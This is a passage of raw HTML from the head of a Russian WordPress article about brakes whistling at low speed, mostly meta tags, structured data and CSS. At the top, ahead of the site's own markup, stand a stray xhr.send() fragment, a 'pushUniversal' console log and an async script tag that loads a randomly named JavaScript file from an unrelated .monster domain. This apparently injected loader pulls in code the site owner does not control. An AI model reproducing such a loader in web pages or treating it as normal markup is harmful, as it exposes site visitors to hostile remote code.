                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Свист при торможении автомобиля на малых скоростях - avtoshkolak.ru</title><meta name="description" content="ᐉ Свист при торможении автомобиля на малых скоростях Скрип и свист тормозов Визг тормозов мы нередко слышим на улице, но так ли это безопасно и почему" /><link rel="canonical" href="https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html","url":"https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html","name":"✅ Свист при торможении автомобиля на малых скоростях - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html#primaryimage"},"thumbnailUrl":"https://avtocity365.ru/wp-content/uploads/2019/10/neispravnosti-tormoznoj-sistemy_opt.jpg","datePublished":"2020-01-02T17:15:22+00:00","dateModified":"2020-01-02T17:15:22+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Свист при торможении автомобиля на малых скоростях Скрип и свист тормозов Визг тормозов мы нередко слышим на улице, но так ли это безопасно и почему","breadcrumb":{"@id":"https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html#primaryimage","url":"https://avtocity365.ru/wp-content/uploads/2019/10/neispravnosti-tormoznoj-sistemy_opt.jpg","contentUrl":"https://avtocity365.ru/wp-content/uploads/2019/10/neispravnosti-tormoznoj-sistemy_opt.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Свист при торможении автомобиля на малых скоростях"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/2445" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Fsvist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Fsvist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" 